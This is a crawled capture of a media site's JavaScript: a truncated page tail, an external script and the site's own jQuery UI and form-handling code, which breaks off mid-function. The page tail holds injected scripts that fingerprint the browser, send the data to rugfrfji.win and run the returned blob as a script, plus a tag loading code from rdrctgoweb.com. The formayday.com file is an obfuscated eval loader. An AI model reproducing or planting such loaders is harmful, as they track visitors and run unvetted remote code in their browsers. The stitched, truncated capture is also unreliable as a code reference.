o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2453
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"guidQwYDP",30,2,25))

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1768814970
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/custom.js?v=1768814970
body_size: 20803
content:
$(document).ready(function () {

	String.prototype.trim = function() {
		return this.replace(/^\s+/, '').replace(/\s+$/, '');
	};

	if (!('ontouchstart' in document)) {
		$('body').addClass('no-touch');
	}

	$.fn.exists = function () {
		return this.length > 0;
	};

	(function() {
		var storage = {};
		var recaptchaLoaded = false;

		var pageContext = window['pageContext'];

		var animationSpeed = 400;
		if (pageContext && pageContext['animation']) {
			animationSpeed = parseInt(pageContext['animation']) || 0;
		}

		var lazyLoadDefOptions = {
			effect: 'fadeIn',
			attribute: 'data-original',
			placeholder: '[data-uri]',
			threshold: 200
		};

		var defaultErrorMessage = 'Unexpected server response received. Please contact support.';
		if (pageContext && pageContext['server_error']) {
			defaultErrorMessage = pageContext['server_error'];
		}

		var listNonCachableBlocks = {
			'list_videos_my_favourite_videos': 1,
			'list_videos_my_uploaded_videos': 1,
			'list_albums_my_favourite_albums': 1,
			'list_albums_my_created_albums': 1,
			'list_playlists_my_created_playlists': 1,
			'list_dvds_my_created_channels': 1,
			'list_videos_my_channel_videos': 1,
			'list_members_subscriptions_my_subscriptions': 1,
			'list_videos_videos_from_my_subscriptions': 1,
			'list_albums_albums_from_my_subscriptions': 1,
			'list_videos_my_purchased_videos': 1,
			'list_albums_my_purchased_albums': 1,
			'list_members_my_conversations': 1,
			'list_members_my_friends': 1,
			'list_messages_my_conversation_messages': 1
		};

		var utilitiesMergeOptions = function(def, contextKey) {
			if (pageContext && pageContext[contextKey]) {
				for (var prop in pageContext[contextKey]) {
					if (pageContext[contextKey].hasOwnProperty(prop)) {
						def[prop] = pageContext[contextKey][prop];
					}
				}
			}
			return def;
		};

		var utilitiesLoadSmileys = function($container) {
			$container.find('img[data-src]').each(function () {
				var originalSrc = $(this).attr('data-src');
				if (originalSrc) {
					this.src = originalSrc;
					$(this).removeAttr('data-src');
				}
			});
		};

		var utilitiesScrollTo = function($obj, speed) {
			if (typeof speed == 'undefined') {
				speed = animationSpeed;
			}
			if ($obj.exists()) {
				var windowTop = $(document).scrollTop();
				var windowBottom = windowTop + $(window).height();
				var objectTop = $obj.offset().top;
				if (objectTop > windowTop && objectTop < windowBottom) {
					return;
				}
			}
			$.scrollTo($obj, speed, {offset: -100});
		};

		var utilitiesCountFormat = function(str, token, number) {
			if (!str || !token) {
				return '';
			}
			number = parseInt(number) || 0;
			str = str.replace(/\[count](.*?)\[\/count]/gi, function(match, p1) {
				if (match.indexOf(token) < 0) {
					return match;
				}
				var defaultValue = '';
				var values = p1.split('||');
				for (var i = 0; i < values.length; i++) {
					var temp = values[i].split(':', 2);
					if (temp.length == 1) {
						defaultValue = temp[0].trim();
					} else {
						var compareExamples = temp[0].split(',');
						for (var j = 0; j < compareExamples.length; j++) {
							var compareExample = compareExamples[j].trim();
							if (compareExample.indexOf('//') == 0) {
								if (number % 100 == parseInt(compareExample.substring(2))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (compareExample.indexOf('/') == 0) {
								if (number % 10 == parseInt(compareExample.substring(1))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (number == parseInt(temp[0].trim())) {
								return temp[1].trim().replace(token, '' + number);
							}
						}
					}
				}
				return defaultValue;
			}).replace(token, '' + number);
			return str;
		};

		var utilitiesParseParameters = function(str) {
			var result = {};
			if (str) {
				var params = str.split(';');
				for (var i = 0; i < params.length; i++) {
					var pair = params[i].split(':');
					if (pair.length == 2) {
						var paramNames = pair[0].split('+');
						for (var j = 0; j < paramNames.length; j++) {
							result[paramNames[j]] = decodeURIComponent(pair[1]).replace(/[+]/g,' ');
						}
					}
				}
			}
			return result;
		};

		var utilitiesGetBlock = function (blockId, sender, args, params) {
			var url = (args.url ? args.url : window.location.href);
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&function=get_block&block_id=' + blockId + (params ? '&' + $.param(params) : ''),
				type: 'GET',
				cache: false,
				beforeSend: function () {
					$(sender).block({message: null});
					if (args.beforeSend) {
						args.beforeSend(sender);
					}
				},
				complete: function () {
					$(sender).unblock();
					if (args.complete) {
						args.complete(sender);
					}
				},
				success: function (html) {
					storage[blockId] = params;
					if (args.success) {
						args.success(sender, html);
					}
				},
				error: function () {
					if (args.error) {
						args.error(sender);
					}
				}
			});
		};

		var utilitiesAjaxRequest = function(sender, params, successCallback) {
			var url = window.location.href;
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&format=json&' + $.param(params),
				type: 'GET',
				beforeSend: function () {
					$(sender).block({message: null});
				},
				complete: function () {
					$(sender).unblock();
				},
				success: function (json) {
					if (typeof json != 'object') {
						json = JSON.parse(json);
					}
					if (json && successCallback) {
						successCallback(json);
					}
				}
			});
		};

		var utilitiesRecaptcha = function($container) {
			if (!$container) {
				$container = $(document);
			}
			if (typeof grecaptcha == 'object') {
				$container.find('[data-recaptcha-key]').each(function() {
					var $outer = $(this);
					if (!$outer.attr('data-recaptcha-id')) {
						$outer.html('');
						var recaptchaId = grecaptcha.render($outer.get(0), {
							sitekey: $outer.attr('data-recaptcha-key'),
							theme: $outer.attr('data-recaptcha-theme') || 'light',
							size: $outer.attr('data-recaptcha-size') || 'normal',
							callback: function() {
								var $errorContainer = $outer.parent().find('.field-error');
								$errorContainer.fadeOut();
								$outer.parent().find('.error').removeClass('error');
							}
						});
						$outer.attr('data-recaptcha-id', recaptchaId);
					}
				});
			}
		};

		var utilitiesAjaxForm = function($form, callbacks, withCredentials) {
			var considerFormBlocking = function($form, isBlock) {
				var $popupParent = $form.parents('.popup-holder');
				if ($popupParent.exists()) {
					$form = $popupParent;
				}
				isBlock ? $form.block({ message: null }) : $form.unblock();
			};

			$form.kvsProcessFormErrors = function(response) {
				for (var i = 0; i < response['errors'].length; i++) {
					var error = response['errors'][i];

					var fieldName = error['field'];
					var errorCode = error['code'];
					var errorMessage = error['message'];

					var $errorContainer = null;
					if (fieldName) {
						var $field = $form.find('[name="' + fieldName + '"]');
						if ($field.length > 1) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] [type="text"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] select');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if ($field.exists()) {
							$field.addClass('error');
							$field.parents('.file-control').find('[type="text"]').addClass('error');
							$errorContainer = $field.parent().find('.field-error');
							if (!$errorContainer.exists()) {
								var fieldTitle = $field.parent().find('label').text();
								if (fieldTitle) {
									errorMessage += ' (' + fieldTitle + ')';
								}
							}
							if (i==0) {
								$field.focus();
							}
						} else {
							errorMessage += ' (' + fieldName + ')';
						}
					}
					if (!$errorContainer || !$errorContainer.exists()) {
						$errorContainer = $form.find('.generic-error');
					}

					$errorContainer.empty().html(errorMessage).fadeIn();

					if (fieldName == 'code' && errorCode != 'required') {
						var $captcha = $form.find('.captcha-control img');
						if ($captcha.exists()) {
							$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							$form.find('.captcha-control .textfield').val('');
						}
					}
				}

				if (typeof grecaptcha == 'object') {
					$form.find('[data-recaptcha-key]').each(function() {
						var recaptchaId = $(this).attr('data-recaptcha-id');
						if (recaptchaId) {
							if (grecaptcha.getResponse(recaptchaId)) {
								grecaptcha.reset(recaptchaId);
							}
						}
					});
				}

				if (callbacks && callbacks['error']) {
					callbacks['error']($form);
				}
				utilitiesScrollTo($form, 0);
				return $form;
			};

			$form.ajaxForm({
				data: {
					format: 'json',
					mode: 'async'
				},

				xhrFields: {
					withCredentials: !!withCredentials
				},

				beforeSerialize: function () {
					var $autoPopulates = $form.find('[data-form-populate-from]');
					$autoPopulates.each(function() {
						var populateFromName = $(this).attr('data-form-populate-from');
						if (populateFromName) {
							var $populateFrom = $form.find('[name="' + populateFromName + '"]');
							if ($populateFrom.exists()) {
								$(this).val($populateFrom.val());
							}
						}
					});
					if (callbacks && callbacks['beforeSerialize']) {
						callbacks['beforeSerialize']($form);
					}
				},

				beforeSubmit: function (data) {
					var confirmText = $form.attr('data-confirm') || '';
					if (confirmText && !confirm(confirmText)) {
						return false;
					}

					var result = true;
					if (callbacks && callbacks['beforeSubmit']) {
						result = callbacks['beforeSubmit']($form, data);
					}
					considerFormBlocking($form, result);
					return result;
				},

				uploadProgress: function(event, position, total, percent) {
					if (callbacks && callbacks['uploadProgress']) {
						callbacks['uploadProgress']($form, percent);
					}
				},

				success: function (response, statusText, xhr) {
					$form.find('.generic-error').empty().hide();
					considerFormBlocking($form, false);

					if (xhr.getResponseHeader('Content-Type').indexOf('application/json') >= 0) {
						if (typeof response != 'object') {
							response = JSON.parse(response);
						}

						if (response['status'] == 'failure') {
							$form.kvsProcessFormErrors(response);
						} else if (response['status'] == 'success') {
							if (callbacks && callbacks['success']) {
								callbacks['success']($form, response['data']);
							} else if (response['redirect']) {
								window.location = response['redirect'];
							} else {
								if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
									$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
										topRatio: 0.3,

										beforeClose: function() {
											window.location.reload();
											return true;
										}
									});
								} else {
									var $reloader = $('[data-reload-to]');
									if ($reloader.exists()) {
										window.location = $reloader.attr('data-reload-to');
									} else {
										window.location.reload();
									}
								}
							}
						} else {
							$form.find('.generic-error').html(defaultErrorMessage).show();
							utilitiesScrollTo($form, 0);
							if (callbacks && callbacks['error']) {
								callbacks['error']($form);
							}
						}

					} else if (xhr.getResponseHeader('Content-Type').indexOf('text/html') >= 0) {
						if (callbacks && callbacks['success']) {
							callbacks['success']($form, response);
						} else {
							if ($(response).attr('data-fancybox') == 'message' || $(response).find('[data-fancybox="message"]').exists()) {
								$.fancybox($(response), {
									topRatio: 0.3,

									beforeClose: function() {
										var $redirectTo = this.inner.find('[data-fancybox-redirect-to]');
										if ($redirectTo.exists()) {
											window.location = $redirectTo.attr('data-fancybox-redirect-to');
										} else {
											window.location.reload();
										}
										return true;
									}
								});
							} else if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
								$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
									topRatio: 0.3,

									beforeClose: function() {
										window.location.reload();
										return true;
									}
								});
							} else {
								$form.empty().append(response);
							}
						}
					} else {
